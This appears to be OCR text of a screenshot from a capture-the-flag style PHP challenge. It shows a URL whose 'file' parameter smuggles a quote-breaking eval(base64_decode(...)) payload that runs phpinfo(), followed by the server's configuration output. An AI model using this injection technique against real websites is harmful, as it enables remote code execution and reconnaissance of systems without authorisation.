 10334.0 BTC/USD 合约 - Gate.i
My PHP Website
phpinfo()
不安全 39.106.94.18:13002/?file=123%27)%20or%20eval(base64_decode("cGhwaW5mbygpOw=="));%23
ABP
1024
Project name Home About Tips Flag
1ubuntu4.29
System Linux 453a06fa67d0 4.15.0-52-generic #56-Ubuntu SMP Tue Jun 4 22:49:08 UTC
2019 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
IPv6 Support enabled
DTrace Support enabled
Registered PHP https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Streams
Registered tcp, udp, unix, udg, ssl, sslv3, tls
Stream Socket
Transports